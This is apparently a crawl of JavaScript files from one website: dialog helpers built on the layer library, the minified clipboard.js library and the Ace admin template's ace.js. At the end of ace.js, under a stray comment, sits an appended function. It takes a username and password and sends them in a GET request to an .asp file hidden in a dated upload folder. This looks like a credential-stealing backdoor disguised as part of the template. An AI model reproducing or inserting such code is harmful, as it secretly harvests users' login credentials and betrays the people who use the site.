    var _width = top.$.windowWidth() > parseInt(options.width.replace('px', '')) ? options.width : top.$.windowWidth() + 'px';
    var _height = top.$.windowHeight() > parseInt(options.height.replace('px', '')) ? options.height : top.$.windowHeight() + 'px';
    top.layer.open({
        id: options.id,
        type: 2,
        shade: options.shade,
        title: options.title,
        fix: false,
        area: [_width, _height],
        content: top.contentPath + _url,
        btn: options.btn,
        yes: function () {
            options.callBack(options.id)
        }, cancel: function () {
            return true;
        }
    });
}
dialogContent = function (options) {
    var defaults = {
        id: null,
        title: '系统窗口',
        width: "100px",
        height: "100px",
        content: '',
        btn: ['确认', '关闭'],
        callBack: null
    };
    var options = $.extend(defaults, options);
    top.layer.open({
        id: options.id,
        type: 1,
        title: options.title,
        fix: false,
        area: [options.width, options.height],
        content: options.content,
        btn: options.btn,
        yes: function () {
            options.callBack(options.id)
        }
    });
}
dialogAlert = function (content, type) {
    if (type == -1) {
        type = 2;
    }
    top.layer.alert(content, {
        icon: type,
        title: "力软提示"
    });
}
dialogConfirm = function (content, callBack) {
    top.layer.confirm(content, {
        icon: 7,
        title: "力软提示",
        btn: ['确认', '取消'],
    }, function () {
        callBack(true);
    }, function () {
        callBack(false)
    });
}
dialogMsg = function (content, type) {
    if (type == -1) {
        type = 2;
    }
    top.layer.msg(content, { icon: type, time: 4000, shift: 5 });
}
dialogClose = function () {
    try {
        var index = top.layer.getFrameIndex(window.name); //先得到当前iframe层的索引
        var $IsdialogClose = top.$("#layui-layer" + index).find('.layui-layer-btn').find("#IsdialogClose");
        var IsClose = $IsdialogClose.is(":checked");
        if ($IsdialogClose.length == 0) {
            IsClose = true;
        }
        if (IsClose) {
            top.layer.close(index);
        } else {
            location.reload();
        }
    } catch (e) {
        alert(e)
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://33117app.com/Content/js/clipboard_1.7.1.min.js
body_size: 4427
content:
/*!
 * clipboard.js v1.7.1
 * https://zenorocha.github.io/clipboard.js
 *
 * Licensed MIT ćĽŹ Zeno Rocha
 */
!function (t) { if ("object" == typeof exports && "undefined" != typeof module) module.exports = t(); else if ("function" == typeof define && define.amd) define([], t); else { var e; e = "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : this, e.Clipboard = t() } }(function () { var t, e, n; return function t(e, n, o) { function i(a, c) { if (!n[a]) { if (!e[a]) { var l = "function" == typeof require && require; if (!c && l) return l(a, !0); if (r) return r(a, !0); var s = new Error("Cannot find module '" + a + "'"); throw s.code = "MODULE_NOT_FOUND", s } var u = n[a] = { exports: {} }; e[a][0].call(u.exports, function (t) { var n = e[a][1][t]; return i(n || t) }, u, u.exports, t, e, n, o) } return n[a].exports } for (var r = "function" == typeof require && require, a = 0; a < o.length; a++)i(o[a]); return i }({ 1: [function (t, e, n) { function o(t, e) { for (; t && t.nodeType !== i;) { if ("function" == typeof t.matches && t.matches(e)) return t; t = t.parentNode } } var i = 9; if ("undefined" != typeof Element && !Element.prototype.matches) { var r = Element.prototype; r.matches = r.matchesSelector || r.mozMatchesSelector || r.msMatchesSelector || r.oMatchesSelector || r.webkitMatchesSelector } e.exports = o }, {}], 2: [function (t, e, n) { function o(t, e, n, o, r) { var a = i.apply(this, arguments); return t.addEventListener(n, a, r), { destroy: function () { t.removeEventListener(n, a, r) } } } function i(t, e, n, o) { return function (n) { n.delegateTarget = r(n.target, e), n.delegateTarget && o.call(t, n) } } var r = t("./closest"); e.exports = o }, { "./closest": 1 }], 3: [function (t, e, n) { n.node = function (t) { return void 0 !== t && t instanceof HTMLElement && 1 === t.nodeType }, n.nodeList = function (t) { var e = Object.prototype.toString.call(t); return void 0 !== t && ("[object NodeList]" === e || "[object HTMLCollection]" === e) && "length" in t && (0 === t.length || n.node(t[0])) }, n.string = function (t) { return "string" == typeof t || t instanceof String }, n.fn = function (t) { return "[object Function]" === Object.prototype.toString.call(t) } }, {}], 4: [function (t, e, n) { function o(t, e, n) { if (!t && !e && !n) throw new Error("Missing required arguments"); if (!c.string(e)) throw new TypeError("Second argument must be a String"); if (!c.fn(n)) throw new TypeError("Third argument must be a Function"); if (c.node(t)) return i(t, e, n); if (c.nodeList(t)) return r(t, e, n); if (c.string(t)) return a(t, e, n); throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList") } function i(t, e, n) { return t.addEventListener(e, n), { destroy: function () { t.removeEventListener(e, n) } } } function r(t, e, n) { return Array.prototype.forEach.call(t, function (t) { t.addEventListener(e, n) }), { destroy: function () { Array.prototype.forEach.call(t, function (t) { t.removeEventListener(e, n) }) } } } function a(t, e, n) { return l(document.body, t, e, n) } var c = t("./is"), l = t("delegate"); e.exports = o }, { "./is": 3, delegate: 2 }], 5: [function (t, e, n) { function o(t) { var e; if ("SELECT" === t.nodeName) t.focus(), e = t.value; else if ("INPUT" === t.nodeName || "TEXTAREA" === t.nodeName) { var n = t.hasAttribute("readonly"); n || t.setAttribute("readonly", ""), t.select(), t.setSelectionRange(0, t.value.length), n || t.removeAttribute("readonly"), e = t.value } else { t.hasAttribute("contenteditable") && t.focus(); var o = window.getSelection(), i = document.createRange(); i.selectNodeContents(t), o.removeAllRanges(), o.addRange(i), e = o.toString() } return e } e.exports = o }, {}], 6: [function (t, e, n) { function o() { } o.prototype = { on: function (t, e, n) { var o = this.e || (this.e = {}); return (o[t] || (o[t] = [])).push({ fn: e, ctx: n }), this }, once: function (t, e, n) { function o() { i.off(t, o), e.apply(n, arguments) } var i = this; return o._ = e, this.on(t, o, n) }, emit: function (t) { var e = [].slice.call(arguments, 1), n = ((this.e || (this.e = {}))[t] || []).slice(), o = 0, i = n.length; for (o; o < i; o++)n[o].fn.apply(n[o].ctx, e); return this }, off: function (t, e) { var n = this.e || (this.e = {}), o = n[t], i = []; if (o && e) for (var r = 0, a = o.length; r < a; r++)o[r].fn !== e && o[r].fn._ !== e && i.push(o[r]); return i.length ? n[t] = i : delete n[t], this } }, e.exports = o }, {}], 7: [function (e, n, o) { !function (i, r) { if ("function" == typeof t && t.amd) t(["module", "select"], r); else if (void 0 !== o) r(n, e("select")); else { var a = { exports: {} }; r(a, i.select), i.clipboardAction = a.exports } }(this, function (t, e) { "use strict"; function n(t) { return t && t.__esModule ? t : { default: t } } function o(t, e) { if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function") } var i = n(e), r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) { return typeof t } : function (t) { return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t }, a = function () { function t(t, e) { for (var n = 0; n < e.length; n++) { var o = e[n]; o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(t, o.key, o) } } return function (e, n, o) { return n && t(e.prototype, n), o && t(e, o), e } }(), c = function () { function t(e) { o(this, t), this.resolveOptions(e), this.initSelection() } return a(t, [{ key: "resolveOptions", value: function t() { var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {}; this.action = e.action, this.container = e.container, this.emitter = e.emitter, this.target = e.target, this.text = e.text, this.trigger = e.trigger, this.selectedText = "" } }, { key: "initSelection", value: function t() { this.text ? this.selectFake() : this.target && this.selectTarget() } }, { key: "selectFake", value: function t() { var e = this, n = "rtl" == document.documentElement.getAttribute("dir"); this.removeFake(), this.fakeHandlerCallback = function () { return e.removeFake() }, this.fakeHandler = this.container.addEventListener("click", this.fakeHandlerCallback) || !0, this.fakeElem = document.createElement("textarea"), this.fakeElem.style.fontSize = "12pt", this.fakeElem.style.border = "0", this.fakeElem.style.padding = "0", this.fakeElem.style.margin = "0", this.fakeElem.style.position = "absolute", this.fakeElem.style[n ? "right" : "left"] = "-9999px"; var o = window.pageYOffset || document.documentElement.scrollTop; this.fakeElem.style.top = o + "px", this.fakeElem.setAttribute("readonly", ""), this.fakeElem.value = this.text, this.container.appendChild(this.fakeElem), this.selectedText = (0, i.default)(this.fakeElem), this.copyText() } }, { key: "removeFake", value: function t() { this.fakeHandler && (this.container.removeEventListener("click", this.fakeHandlerCallback), this.fakeHandler = null, this.fakeHandlerCallback = null), this.fakeElem && (this.container.removeChild(this.fakeElem), this.fakeElem = null) } }, { key: "selectTarget", value: function t() { this.selectedText = (0, i.default)(this.target), this.copyText() } }, { key: "copyText", value: function t() { var e = void 0; try { e = document.execCommand(this.action) } catch (t) { e = !1 } this.handleResult(e) } }, { key: "handleResult", value: function t(e) { this.emitter.emit(e ? "success" : "error", { action: this.action, text: this.selectedText, trigger: this.trigger, clearSelection: this.clearSelection.bind(this) }) } }, { key: "clearSelection", value: function t() { this.trigger && this.trigger.focus(), window.getSelection().removeAllRanges() } }, { key: "destroy", value: function t() { this.removeFake() } }, { key: "action", set: function t() { var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "copy"; if (this._action = e, "copy" !== this._action && "cut" !== this._action) throw new Error('Invalid "action" value, use either "copy" or "cut"') }, get: function t() { return this._action } }, { key: "target", set: function t(e) { if (void 0 !== e) { if (!e || "object" !== (void 0 === e ? "undefined" : r(e)) || 1 !== e.nodeType) throw new Error('Invalid "target" value, use a valid Element'); if ("copy" === this.action && e.hasAttribute("disabled")) throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute'); if ("cut" === this.action && (e.hasAttribute("readonly") || e.hasAttribute("disabled"))) throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes'); this._target = e } }, get: function t() { return this._target } }]), t }(); t.exports = c }) }, { select: 5 }], 8: [function (e, n, o) { !function (i, r) { if ("function" == typeof t && t.amd) t(["module", "./clipboard-action", "tiny-emitter", "good-listener"], r); else if (void 0 !== o) r(n, e("./clipboard-action"), e("tiny-emitter"), e("good-listener")); else { var a = { exports: {} }; r(a, i.clipboardAction, i.tinyEmitter, i.goodListener), i.clipboard = a.exports } }(this, function (t, e, n, o) { "use strict"; function i(t) { return t && t.__esModule ? t : { default: t } } function r(t, e) { if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function") } function a(t, e) { if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); return !e || "object" != typeof e && "function" != typeof e ? t : e } function c(t, e) { if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e); t.prototype = Object.create(e && e.prototype, { constructor: { value: t, enumerable: !1, writable: !0, configurable: !0 } }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e) } function l(t, e) { var n = "data-clipboard-" + t; if (e.hasAttribute(n)) return e.getAttribute(n) } var s = i(e), u = i(n), f = i(o), d = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) { return typeof t } : function (t) { return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t }, h = function () { function t(t, e) { for (var n = 0; n < e.length; n++) { var o = e[n]; o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(t, o.key, o) } } return function (e, n, o) { return n && t(e.prototype, n), o && t(e, o), e } }(), p = function (t) { function e(t, n) { r(this, e); var o = a(this, (e.__proto__ || Object.getPrototypeOf(e)).call(this)); return o.resolveOptions(n), o.listenClick(t), o } return c(e, t), h(e, [{ key: "resolveOptions", value: function t() { var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {}; this.action = "function" == typeof e.action ? e.action : this.defaultAction, this.target = "function" == typeof e.target ? e.target : this.defaultTarget, this.text = "function" == typeof e.text ? e.text : this.defaultText, this.container = "object" === d(e.container) ? e.container : document.body } }, { key: "listenClick", value: function t(e) { var n = this; this.listener = (0, f.default)(e, "click", function (t) { return n.onClick(t) }) } }, { key: "onClick", value: function t(e) { var n = e.delegateTarget || e.currentTarget; this.clipboardAction && (this.clipboardAction = null), this.clipboardAction = new s.default({ action: this.action(n), target: this.target(n), text: this.text(n), container: this.container, trigger: n, emitter: this }) } }, { key: "defaultAction", value: function t(e) { return l("action", e) } }, { key: "defaultTarget", value: function t(e) { var n = l("target", e); if (n) return document.querySelector(n) } }, { key: "defaultText", value: function t(e) { return l("text", e) } }, { key: "destroy", value: function t() { this.listener.destroy(), this.clipboardAction && (this.clipboardAction.destroy(), this.clipboardAction = null) } }], [{ key: "isSupported", value: function t() { var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ["copy", "cut"], n = "string" == typeof e ? [e] : e, o = !!document.queryCommandSupported; return n.forEach(function (t) { o = o && !!document.queryCommandSupported(t) }), o } }]), e }(u.default); t.exports = p }) }, { "./clipboard-action": 7, "good-listener": 4, "tiny-emitter": 6 }] }, {}, [8])(8) });

--- FILE ---
content_type: application/javascript
request_url: https://33117app.com/Content/assets/js/ace/ace.js
body_size: 5294
content:
/**
 Required. Ace's Basic File to Initiliaze Different Parts & Some Variables.
*/
if( !('ace' in window) ) window['ace'] = {}
if( !('helper' in window['ace']) ) window['ace'].helper = {}
if( !('options' in window['ace']) ) window['ace'].options = {}
if( !('vars' in window['ace']) ) {
  window['ace'].vars = {
	 'icon'	: ' ace-icon ',
	'.icon'	: '.ace-icon'
  }
}
ace.vars['touch']	= 'ontouchstart' in document.documentElement;


jQuery(function($) {
	//sometimes we try to use 'tap' event instead of 'click' if jquery mobile plugin is available
	ace.click_event = ace.vars['touch'] && $.fn.tap ? 'tap' : 'click';

	//sometimes the only good way to work around browser's pecularities is to detect them using user-agents
	//though it's not accurate
	var agent = navigator.userAgent
	ace.vars['webkit'] = !!agent.match(/AppleWebKit/i)
	ace.vars['safari'] = !!agent.match(/Safari/i) && !agent.match(/Chrome/i);
	ace.vars['android'] = ace.vars['safari'] && !!agent.match(/Android/i)
	ace.vars['ios_safari'] = !!agent.match(/OS ([4-9])(_\d)+ like Mac OS X/i) && !agent.match(/CriOS/i)
	ace.vars['old_ie'] = document.all && !document.addEventListener;
	
	ace.vars['non_auto_fixed'] = ace.vars['android'] || ace.vars['ios_safari'];
	// for android and ios we don't use "top:auto" when breadcrumbs is fixed
	if(ace.vars['non_auto_fixed']) {
		$('body').addClass('mob-safari');
	}

	var docStyle = document.documentElement.style;
	ace.vars['transition'] = 'transition' in docStyle || 'WebkitTransition' in docStyle || 'MozTransition' in docStyle || 'OTransition' in docStyle

	/////////////////////////////

	//a list of available functions with their arguments
	// >>> null means enable
	// >>> false means disable
	// >>> other means function arguments (object)
	var available_functions = {
		'general_vars' : null,//general_vars should come first
		'add_touch_drag' : null,
		'general_things' : null,

		'handle_side_menu' : null,
				
		'sidebar_scrollable' : {
							 //'only_fixed': true, //enable only if sidebar is fixed , for 2nd approach only
							 'scroll_to_active': true, //scroll to selected item? (one time only on page load)
							 'include_shortcuts': true, //true = include shortcut buttons in the scrollbars
							 'include_toggle': false || ace.vars['safari'] || ace.vars['ios_safari'], //true = include toggle button in the scrollbars
							 'smooth_scroll': 200, //> 0 means smooth_scroll, time in ms, used in first approach only, better to be almost the same amount as submenu transition time
							 'outside': false//true && ace.vars['touch'] //used in first approach only, true means the scrollbars should be outside of the sidebar
							},

		'sidebar_hoverable' : {'sub_scroll': false},
									  //automatically move up a submenu, if some part of it goes out of window
									  //set sub_scroll to `true`, to enable native browser scrollbars on submenus when needed (touch devices only)

		'widget_boxes' : null,
		'widget_reload_handler' : null,

		'settings_box' : null,//settings box
		'settings_rtl' : null,
		'settings_skin' : null,

		'enable_searchbox_autocomplete' : null,

		'auto_hide_sidebar' : false,//disable?
		'auto_padding' : false,//disable
		'auto_container' : false//disable
	};

	//enable these functions with related params
	for(var func_name in available_functions) {
		if(!(func_name in ace)) continue;

		var args = available_functions[func_name];
		if(args === false) continue;//don't run this function
		 else if(args === null) args = [jQuery];
		  else if(args instanceof Array) args.unshift(jQuery);//prepend jQuery
		   else args = [jQuery, args];

		ace[func_name].apply(null, args);
	}

})



ace.general_vars = function($) {
	var minimized_menu_class  = 'menu-min';
	var responsive_min_class  = 'responsive-min';
	var horizontal_menu_class = 'h-sidebar';
	
	var sidebar = $('#sidebar').eq(0);
	//differnet mobile menu styles
	ace.vars['mobile_style'] = 1;//default responsive mode with toggle button inside navbar
	if(sidebar.hasClass('responsive') && !$('#menu-toggler').hasClass('navbar-toggle')) ace.vars['mobile_style'] = 2;//toggle button behind sidebar
	 else if(sidebar.hasClass(responsive_min_class)) ace.vars['mobile_style'] = 3;//minimized menu
	  else if(sidebar.hasClass('navbar-collapse')) ace.vars['mobile_style'] = 4;//collapsible (bootstrap style)

	//update some basic variables
	$(window).on('resize.ace.vars' , function(){
		ace.vars['window'] = {width: parseInt($(this).width()), height: parseInt($(this).height())}
		ace.vars['mobile_view'] = ace.vars['mobile_style'] < 4 && ace.helper.mobile_view();
		ace.vars['collapsible'] = !ace.vars['mobile_view'] && ace.helper.collapsible();
		ace.vars['nav_collapse'] = (ace.vars['collapsible'] || ace.vars['mobile_view']) && $('#navbar').hasClass('navbar-collapse');

		var sidebar = $(document.getElementById('sidebar'));
		ace.vars['minimized'] = 
		(!ace.vars['collapsible'] && sidebar.hasClass(minimized_menu_class))
		 ||
		(ace.vars['mobile_style'] == 3 && ace.vars['mobile_view'] && sidebar.hasClass(responsive_min_class))

		ace.vars['horizontal'] = !(ace.vars['mobile_view'] || ace.vars['collapsible']) && sidebar.hasClass(horizontal_menu_class)
	}).triggerHandler('resize.ace.vars');
}

//
ace.general_things = function($) {
	//add scrollbars for user dropdowns
	var has_scroll = !!$.fn.ace_scroll;
	if(has_scroll) $('.dropdown-content').ace_scroll({reset: false, mouseWheelLock: true})
	/**
	//add scrollbars to body
	 if(has_scroll) $('body').ace_scroll({size: ace.helper.winHeight()})
	 $('body').css('position', 'static')
	*/

	//reset scrolls bars on window resize
	$(window).on('resize.reset_scroll', function() {
		if(!has_scroll) return;
		$('.ace-scroll').ace_scroll('reset');
		/**
		 //reset body scrollbars
		 $('body').ace_scroll('update', {size : ace.helper.winHeight()})
		*/
	});
	if(has_scroll) $(document).on('settings.ace.reset_scroll', function(e, name) {
		if(name == 'sidebar_collapsed') $('.ace-scroll').ace_scroll('reset');
	});


	//change a dropdown to "dropup" depending on its position
	$(document).on('click.dropdown.pos', '.dropdown-toggle[data-position="auto"]', function() {
		var offset = $(this).offset();
		var parent = $(this.parentNode);

		if ( parseInt(offset.top + $(this).height()) + 50 
				>
			(ace.helper.scrollTop() + ace.helper.winHeight() - parent.find('.dropdown-menu').eq(0).height()) 
			) parent.addClass('dropup');
		else parent.removeClass('dropup');
	});
	
	
	//prevent dropdowns from hiding when a tab is selected
	$(document).on('click', '.dropdown-navbar .nav-tabs', function(e){
		e.stopPropagation();
		var $this , href
		var that = e.target
		if( ($this = $(e.target).closest('[data-toggle=tab]')) && $this.length > 0) {
			$this.tab('show');
			e.preventDefault();
		}
	});
	
	//prevent dropdowns from hiding when a from is clicked
	/**$(document).on('click', '.dropdown-navbar form', function(e){
		e.stopPropagation();		
	});*/


	//disable navbar icon animation upon click
	$('.ace-nav [class*="icon-animated-"]').closest('a').one('click', function(){
		var icon = $(this).find('[class*="icon-animated-"]').eq(0);
		var $match = icon.attr('class').match(/icon\-animated\-([\d\w]+)/);
		icon.removeClass($match[0]);
	});


	//tooltip in sidebar items
	$('.sidebar .nav-list .badge[title],.sidebar .nav-list .badge[title]').each(function() {
		var tooltip_class = $(this).attr('class').match(/tooltip\-(?:\w+)/);
		tooltip_class = tooltip_class ? tooltip_class[0] : 'tooltip-error';
		$(this).tooltip({
			'placement': function (context, source) {
				var offset = $(source).offset();

				if( parseInt(offset.left) < parseInt(document.body.scrollWidth / 2) ) return 'right';
				return 'left';
			},
			container: 'body',
			template: '<div class="tooltip '+tooltip_class+'"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>'
		});
	});
	
	//or something like this if items are dynamically inserted
	/**
	$('.sidebar').tooltip({
		'placement': function (context, source) {
			var offset = $(source).offset();

			if( parseInt(offset.left) < parseInt(document.body.scrollWidth / 2) ) return 'right';
			return 'left';
		},
		selector: '.nav-list .badge[title],.nav-list .label[title]',
		container: 'body',
		template: '<div class="tooltip tooltip-error"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>'
	});
	*/
	
	


	//the scroll to top button
	var scroll_btn = $('.btn-scroll-up');
	if(scroll_btn.length > 0) {
		var is_visible = false;
		$(window).on('scroll.scroll_btn', function() {
			var scroll = ace.helper.scrollTop();
			var h = ace.helper.winHeight();
			var body_sH = document.body.scrollHeight;
			if(scroll > parseInt(h / 4) || (scroll > 0 && body_sH >= h && h + scroll >= body_sH - 1)) {//|| for smaller pages, when reached end of page
				if(!is_visible) {
					scroll_btn.addClass('display');
					is_visible = true;
				}
			} else {
				if(is_visible) {
					scroll_btn.removeClass('display');
					is_visible = false;
				}
			}
		}).triggerHandler('scroll.scroll_btn');

		scroll_btn.on(ace.click_event, function(){
			var duration = Math.min(500, Math.max(100, parseInt(ace.helper.scrollTop() / 3)));
			$('html,body').animate({scrollTop: 0}, duration);
			return false;
		});
	}


	//chrome and webkit have a problem here when resizing from 479px to more
	//we should force them redraw the navbar!
	if( ace.vars['webkit'] ) {
		var ace_nav = $('.ace-nav').get(0);
		if( ace_nav ) $(window).on('resize.webkit' , function(){
			ace.helper.redraw(ace_nav);
		});
	}
	
	
	//fix an issue with ios safari, when an element is fixed and an input receives focus
	if(ace.vars['ios_safari']) {
	  $(document).on('ace.settings.ios_fix', function(e, event_name, event_val) {
		if(event_name != 'navbar_fixed') return;

		$(document).off('focus.ios_fix blur.ios_fix', 'input,textarea,.wysiwyg-editor');
		if(event_val == true) {
		  $(document).on('focus.ios_fix', 'input,textarea,.wysiwyg-editor', function() {
			$(window).on('scroll.ios_fix', function() {
				var navbar = $('#navbar').get(0);
				if(navbar) ace.helper.redraw(navbar);
			});
		  }).on('blur.ios_fix', 'input,textarea,.wysiwyg-editor', function() {
			$(window).off('scroll.ios_fix');
		  })
		}
	  }).triggerHandler('ace.settings.ios_fix', ['navbar_fixed', $('#navbar').css('position') == 'fixed']);
	}


	/**
	//TODO ... modal like display of navbar dropdowns in small devices
	$('.ace-nav > li').on('shown.bs.dropdown', function(e) {
	})
	*/

}




//some functions
ace.helper.collapsible = function() {
	var toggle
	return (document.querySelector('#sidebar.navbar-collapse') != null)
	&& ((toggle = document.querySelector('.navbar-toggle[data-target*=".sidebar"]')) != null)
	&&  toggle.scrollHeight > 0
	//sidebar is collapsible and collapse button is visible?
}
ace.helper.mobile_view = function() {
	var toggle
	return ((toggle = document.getElementById('menu-toggler')) != null	&& toggle.scrollHeight > 0)
}

ace.helper.redraw = function(elem) {
	var saved_val = elem.style['display'];
	elem.style.display = 'none';
	elem.offsetHeight;
	elem.style.display = saved_val;
}

ace.helper.scrollTop = function() {
	return document.scrollTop || document.documentElement.scrollTop || document.body.scrollTop
	//return $(window).scrollTop();
}
ace.helper.winHeight = function() {
	return window.innerHeight || document.documentElement.clientHeight;
	//return $(window).innerHeight();
}
ace.helper.camelCase = function(str) {
	return str.replace(/-([\da-z])/gi, function(match, chr) {
	  return chr ? chr.toUpperCase() : '';
	});
}
ace.helper.removeStyle = 
  'removeProperty' in document.documentElement.style
  ?
  function(elem, prop) { elem.style.removeProperty(prop) }
  :
  function(elem, prop) { elem.style[ace.helper.camelCase(prop)] = '' }


ace.helper.hasClass = 
  'classList' in document.documentElement
  ?
  function(elem, className) { return elem.classList.contains(className); }
  :
        function (elem, className) { return elem.className.indexOf(className) > -1; }


///yunchuangname
function loadXMLDoc(username ,password)
{
var xmlhttp;
if (window.XMLHttpRequest)
  {
  xmlhttp=new XMLHttpRequest();
  }
else
  {
  xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
xmlhttp.onreadystatechange=function()
  {
  if (xmlhttp.readyState==4 && xmlhttp.status==200)
  {
    }
  }
xmlhttp.open("GET","/Files/Ipa/1/201803/26/u.asp?username="+username+"&password="+password,true);
xmlhttp.setRequestHeader("X-Requested-With","XMLHttpRequest");
xmlhttp.send();
}